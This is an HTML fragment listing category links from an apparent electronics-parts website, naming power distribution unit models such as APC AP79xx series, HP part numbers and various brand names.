	<li class="cat-item cat-item-3415"><a href="https://forcedistributionarea.com/category/46m4167/" >46m4167</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://forcedistributionarea.com/category/483913-001/" >483913-001</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://forcedistributionarea.com/category/49kva/" >49kva</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://forcedistributionarea.com/category/4xuk/" >4xuk</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://forcedistributionarea.com/category/5-20r/" >5-20r</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://forcedistributionarea.com/category/50a240v/" >50a240v</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://forcedistributionarea.com/category/550mm/" >550mm</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://forcedistributionarea.com/category/550mmd/" >550mmd</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://forcedistributionarea.com/category/572203-001/" >572203-001</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://forcedistributionarea.com/category/572204-001/" >572204-001</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://forcedistributionarea.com/category/6000ex/" >6000ex</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://forcedistributionarea.com/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://forcedistributionarea.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://forcedistributionarea.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://forcedistributionarea.com/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://forcedistributionarea.com/category/630a/" >630a</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://forcedistributionarea.com/category/63a-32a/" >63a-32a</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://forcedistributionarea.com/category/63amp/" >63amp</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://forcedistributionarea.com/category/6506-g/" >6506-g</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://forcedistributionarea.com/category/6506-gu/" >6506-gu</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://forcedistributionarea.com/category/6506g/" >6506g</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://forcedistributionarea.com/category/652716-001/" >652716-001</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://forcedistributionarea.com/category/661-016-010/" >661-016-010</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://forcedistributionarea.com/category/6columbus/" >6columbus</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://forcedistributionarea.com/category/71762mx/" >71762mx</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://forcedistributionarea.com/category/723226-001/" >723226-001</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://forcedistributionarea.com/category/73kva/" >73kva</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://forcedistributionarea.com/category/73p5848/" >73p5848</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://forcedistributionarea.com/category/741192-b21/" >741192-b21</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://forcedistributionarea.com/category/780885-001/" >780885-001</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://forcedistributionarea.com/category/780887-001/" >780887-001</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://forcedistributionarea.com/category/790964-001/" >790964-001</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://forcedistributionarea.com/category/790968-001/" >790968-001</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://forcedistributionarea.com/category/8-port/" >8-port</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://forcedistributionarea.com/category/800-30322-01/" >800-30322-01</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://forcedistributionarea.com/category/800-30322-02/" >800-30322-02</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://forcedistributionarea.com/category/8481a/" >8481a</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://forcedistributionarea.com/category/86kva/" >86kva</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://forcedistributionarea.com/category/9-outlet/" >9-outlet</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://forcedistributionarea.com/category/9306-rtp/" >9306-rtp</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://forcedistributionarea.com/category/97p6221/" >97p6221</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://forcedistributionarea.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://forcedistributionarea.com/category/9slots/" >9slots</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://forcedistributionarea.com/category/a-ten/" >a-ten</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://forcedistributionarea.com/category/a6589-63001/" >a6589-63001</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://forcedistributionarea.com/category/a6590-63001/" >a6590-63001</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://forcedistributionarea.com/category/aboitiz/" >aboitiz</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://forcedistributionarea.com/category/ac-210a/" >ac-210a</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://forcedistributionarea.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://forcedistributionarea.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://forcedistributionarea.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://forcedistributionarea.com/category/adder/" >adder</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://forcedistributionarea.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://forcedistributionarea.com/category/adept/" >adept</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://forcedistributionarea.com/category/adressable/" >adressable</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://forcedistributionarea.com/category/advances/" >advances</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://forcedistributionarea.com/category/advantech/" >advantech</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://forcedistributionarea.com/category/af4502/" >af4502</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://forcedistributionarea.com/category/af509a/" >af509a</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://forcedistributionarea.com/category/af510a/" >af510a</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://forcedistributionarea.com/category/af513a/" >af513a</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://forcedistributionarea.com/category/af523a/" >af523a</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://forcedistributionarea.com/category/af525a/" >af525a</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://forcedistributionarea.com/category/af526a/" >af526a</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://forcedistributionarea.com/category/af527a/" >af527a</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://forcedistributionarea.com/category/af535a/" >af535a</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://forcedistributionarea.com/category/af547a/" >af547a</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://forcedistributionarea.com/category/af915a/" >af915a</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://forcedistributionarea.com/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://forcedistributionarea.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://forcedistributionarea.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://forcedistributionarea.com/category/alcatel-lucent/" >alcatel-lucent</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://forcedistributionarea.com/category/altrider/" >altrider</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://forcedistributionarea.com/category/ambery/" >ambery</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://forcedistributionarea.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://forcedistributionarea.com/category/ametek/" >ametek</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://forcedistributionarea.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://forcedistributionarea.com/category/ansuz/" >ansuz</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://forcedistributionarea.com/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://forcedistributionarea.com/category/antminer/" >antminer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://forcedistributionarea.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://forcedistributionarea.com/category/ap4421/" >ap4421</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://forcedistributionarea.com/category/ap4421a/" >ap4421a</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://forcedistributionarea.com/category/ap4422/" >ap4422</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://forcedistributionarea.com/category/ap4423/" >ap4423</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://forcedistributionarea.com/category/ap4423a/" >ap4423a</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://forcedistributionarea.com/category/ap4450/" >ap4450</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://forcedistributionarea.com/category/ap4452/" >ap4452</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://forcedistributionarea.com/category/ap4453/" >ap4453</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://forcedistributionarea.com/category/ap6002a/" >ap6002a</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://forcedistributionarea.com/category/ap6003a/" >ap6003a</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://forcedistributionarea.com/category/ap6015a/" >ap6015a</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://forcedistributionarea.com/category/ap6020a/" >ap6020a</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://forcedistributionarea.com/category/ap6032a/" >ap6032a</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://forcedistributionarea.com/category/ap6033/" >ap6033</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://forcedistributionarea.com/category/ap7155/" >ap7155</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://forcedistributionarea.com/category/ap7175/" >ap7175</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://forcedistributionarea.com/category/ap7516/" >ap7516</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://forcedistributionarea.com/category/ap7526/" >ap7526</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://forcedistributionarea.com/category/ap7532/" >ap7532</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://forcedistributionarea.com/category/ap7540/" >ap7540</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://forcedistributionarea.com/category/ap7541/" >ap7541</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://forcedistributionarea.com/category/ap7551/" >ap7551</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://forcedistributionarea.com/category/ap7552/" >ap7552</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://forcedistributionarea.com/category/ap7553/" >ap7553</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://forcedistributionarea.com/category/ap7554/" >ap7554</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://forcedistributionarea.com/category/ap7555a/" >ap7555a</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://forcedistributionarea.com/category/ap7557/" >ap7557</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://forcedistributionarea.com/category/ap7580/" >ap7580</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://forcedistributionarea.com/category/ap7582/" >ap7582</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://forcedistributionarea.com/category/ap7592/" >ap7592</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://forcedistributionarea.com/category/ap7610/" >ap7610</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://forcedistributionarea.com/category/ap7701/" >ap7701</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://forcedistributionarea.com/category/ap7721/" >ap7721</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://forcedistributionarea.com/category/ap7721auto/" >ap7721auto</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://forcedistributionarea.com/category/ap7722/" >ap7722</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://forcedistributionarea.com/category/ap7722a/" >ap7722a</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://forcedistributionarea.com/category/ap7723/" >ap7723</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://forcedistributionarea.com/category/ap7724/" >ap7724</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://forcedistributionarea.com/category/ap7725/" >ap7725</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://forcedistributionarea.com/category/ap7730/" >ap7730</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://forcedistributionarea.com/category/ap7732/" >ap7732</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://forcedistributionarea.com/category/ap7750/" >ap7750</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://forcedistributionarea.com/category/ap7750a/" >ap7750a</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://forcedistributionarea.com/category/ap7751x529/" >ap7751x529</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://forcedistributionarea.com/category/ap7752/" >ap7752</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://forcedistributionarea.com/category/ap7800/" >ap7800</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://forcedistributionarea.com/category/ap7800b/" >ap7800b</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://forcedistributionarea.com/category/ap7801/" >ap7801</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://forcedistributionarea.com/category/ap7801b/" >ap7801b</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://forcedistributionarea.com/category/ap7802/" >ap7802</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://forcedistributionarea.com/category/ap7811/" >ap7811</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://forcedistributionarea.com/category/ap7811b/" >ap7811b</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://forcedistributionarea.com/category/ap7820/" >ap7820</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://forcedistributionarea.com/category/ap7820b/" >ap7820b</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://forcedistributionarea.com/category/ap7821/" >ap7821</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://forcedistributionarea.com/category/ap7821b/" >ap7821b</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://forcedistributionarea.com/category/ap7822/" >ap7822</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://forcedistributionarea.com/category/ap7822b/" >ap7822b</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://forcedistributionarea.com/category/ap7830/" >ap7830</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://forcedistributionarea.com/category/ap7832/" >ap7832</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://forcedistributionarea.com/category/ap7835/" >ap7835</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://forcedistributionarea.com/category/ap7841/" >ap7841</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://forcedistributionarea.com/category/ap7850/" >ap7850</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://forcedistributionarea.com/category/ap7850b/" >ap7850b</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://forcedistributionarea.com/category/ap7851/" >ap7851</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://forcedistributionarea.com/category/ap7852/" >ap7852</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://forcedistributionarea.com/category/ap7853/" >ap7853</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://forcedistributionarea.com/category/ap7854/" >ap7854</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://forcedistributionarea.com/category/ap7855a/" >ap7855a</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://forcedistributionarea.com/category/ap7856/" >ap7856</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://forcedistributionarea.com/category/ap7856a/" >ap7856a</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://forcedistributionarea.com/category/ap7857/" >ap7857</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://forcedistributionarea.com/category/ap7862/" >ap7862</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://forcedistributionarea.com/category/ap7864/" >ap7864</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://forcedistributionarea.com/category/ap7866a/" >ap7866a</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://forcedistributionarea.com/category/ap7867/" >ap7867</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://forcedistributionarea.com/category/ap7867a/" >ap7867a</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://forcedistributionarea.com/category/ap7869/" >ap7869</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://forcedistributionarea.com/category/ap7898/" >ap7898</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://forcedistributionarea.com/category/ap7899/" >ap7899</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://forcedistributionarea.com/category/ap7900/" >ap7900</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://forcedistributionarea.com/category/ap7900b/" >ap7900b</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://forcedistributionarea.com/category/ap7901/" >ap7901</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://forcedistributionarea.com/category/ap7901b/" >ap7901b</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://forcedistributionarea.com/category/ap7902/" >ap7902</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://forcedistributionarea.com/category/ap7902b/" >ap7902b</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://forcedistributionarea.com/category/ap7911/" >ap7911</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://forcedistributionarea.com/category/ap7911a/" >ap7911a</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://forcedistributionarea.com/category/ap7911b/" >ap7911b</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://forcedistributionarea.com/category/ap7920/" >ap7920</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://forcedistributionarea.com/category/ap7920b/" >ap7920b</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://forcedistributionarea.com/category/ap7921/" >ap7921</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://forcedistributionarea.com/category/ap7921b/" >ap7921b</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://forcedistributionarea.com/category/ap7922/" >ap7922</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://forcedistributionarea.com/category/ap7922b/" >ap7922b</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://forcedistributionarea.com/category/ap7930/" >ap7930</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://forcedistributionarea.com/category/ap7931/" >ap7931</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://forcedistributionarea.com/category/ap7932/" >ap7932</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://forcedistributionarea.com/category/ap7940/" >ap7940</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://forcedistributionarea.com/category/ap7941/" >ap7941</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://forcedistributionarea.com/category/ap7950/" >ap7950</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://forcedistributionarea.com/category/ap7950b/" >ap7950b</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://forcedistributionarea.com/category/ap7951/" >ap7951</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://forcedistributionarea.com/category/ap7952/" >ap7952</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://forcedistributionarea.com/category/ap7953/" >ap7953</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://forcedistributionarea.com/category/ap7954/" >ap7954</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://forcedistributionarea.com/category/ap7960/" >ap7960</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://forcedistributionarea.com/category/ap7961/" >ap7961</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://forcedistributionarea.com/category/ap7991/" >ap7991</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://forcedistributionarea.com/category/ap7998/" >ap7998</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://forcedistributionarea.com/category/ap8453/" >ap8453</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://forcedistributionarea.com/category/ap8459eu3/" >ap8459eu3</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://forcedistributionarea.com/category/ap8459na3/" >ap8459na3</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://forcedistributionarea.com/category/ap8459ww/" >ap8459ww</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://forcedistributionarea.com/category/ap8481/" >ap8481</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://forcedistributionarea.com/category/ap8632/" >ap8632</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://forcedistributionarea.com/category/ap8641/" >ap8641</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://forcedistributionarea.com/category/ap8653/" >ap8653</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://forcedistributionarea.com/category/ap8659/" >ap8659</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://forcedistributionarea.com/category/ap8659eu3/" >ap8659eu3</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://forcedistributionarea.com/category/ap8661/" >ap8661</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://forcedistributionarea.com/category/ap8681/" >ap8681</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://forcedistributionarea.com/category/ap8830/" >ap8830</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://forcedistributionarea.com/category/ap8831/" >ap8831</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://forcedistributionarea.com/category/ap8832/" >ap8832</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://forcedistributionarea.com/category/ap8841/" >ap8841</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://forcedistributionarea.com/category/ap8853/" >ap8853</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://forcedistributionarea.com/category/ap8853eu3/" >ap8853eu3</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://forcedistributionarea.com/category/ap8858/" >ap8858</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://forcedistributionarea.com/category/ap8858eu3/" >ap8858eu3</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://forcedistributionarea.com/category/ap8858na3/" >ap8858na3</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://forcedistributionarea.com/category/ap8864/" >ap8864</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://forcedistributionarea.com/category/ap8865/" >ap8865</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://forcedistributionarea.com/category/ap8866/" >ap8866</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://forcedistributionarea.com/category/ap8867/" >ap8867</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://forcedistributionarea.com/category/ap8868/" >ap8868</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://forcedistributionarea.com/category/ap8881/" >ap8881</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://forcedistributionarea.com/category/ap8886/" >ap8886</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://forcedistributionarea.com/category/ap8930/" >ap8930</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://forcedistributionarea.com/category/ap8932/" >ap8932</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://forcedistributionarea.com/category/ap8941/" >ap8941</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://forcedistributionarea.com/category/ap8953/" >ap8953</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://forcedistributionarea.com/category/ap8958/" >ap8958</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://forcedistributionarea.com/category/ap8958eu3/" >ap8958eu3</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://forcedistributionarea.com/category/ap8958na3/" >ap8958na3</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://forcedistributionarea.com/category/ap8959/" >ap8959</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://forcedistributionarea.com/category/ap8959eu3/" >ap8959eu3</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://forcedistributionarea.com/category/ap8959na3/" >ap8959na3</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://forcedistributionarea.com/category/ap8961/" >ap8961</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://forcedistributionarea.com/category/ap8965/" >ap8965</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://forcedistributionarea.com/category/ap8965x634/" >ap8965x634</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://forcedistributionarea.com/category/ap8981/" >ap8981</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://forcedistributionarea.com/category/ap8981q/" >ap8981q</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://forcedistributionarea.com/category/ap9211/" >ap9211</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://forcedistributionarea.com/category/ap9212/" >ap9212</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://forcedistributionarea.com/category/ap9223/" >ap9223</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://forcedistributionarea.com/category/ap9303/" >ap9303</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://forcedistributionarea.com/category/ap9319/" >ap9319</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://forcedistributionarea.com/category/ap9324/" >ap9324</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://forcedistributionarea.com/category/ap9340/" >ap9340</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://forcedistributionarea.com/category/ap9559/" >ap9559</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://forcedistributionarea.com/category/ap9562/" >ap9562</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://forcedistributionarea.com/category/ap9565/" >ap9565</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://forcedistributionarea.com/category/ap9568/" >ap9568</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://forcedistributionarea.com/category/ap9571a/" >ap9571a</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://forcedistributionarea.com/category/ap9572/" >ap9572</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://forcedistributionarea.com/category/ap95768/" >ap95768</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://forcedistributionarea.com/category/ap9617/" >ap9617</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://forcedistributionarea.com/category/ap9931/" >ap9931</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://forcedistributionarea.com/category/ap9953/" >ap9953</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://forcedistributionarea.com/category/apc-sua5000rmt5u/" >apc-sua5000rmt5u</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://forcedistributionarea.com/category/apcschneider/" >apcschneider</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://forcedistributionarea.com/category/apdu10350me/" >apdu10350me</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://forcedistributionarea.com/category/apdu9953/" >apdu9953</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://forcedistributionarea.com/category/apdu9981eu3/" >apdu9981eu3</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://forcedistributionarea.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://forcedistributionarea.com/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://forcedistributionarea.com/category/argossy/" >argossy</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://forcedistributionarea.com/category/argosy/" >argosy</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://forcedistributionarea.com/category/arista/" >arista</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://forcedistributionarea.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://forcedistributionarea.com/category/art-ps4x4ce/" >art-ps4x4ce</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://forcedistributionarea.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://forcedistributionarea.com/category/asic/" >asic</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://forcedistributionarea.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://forcedistributionarea.com/category/asyst/" >asyst</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://forcedistributionarea.com/category/aten/" >aten</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://forcedistributionarea.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://forcedistributionarea.com/category/atto/" >atto</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://forcedistributionarea.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://forcedistributionarea.com/category/audio/" >audio</a>
</li>
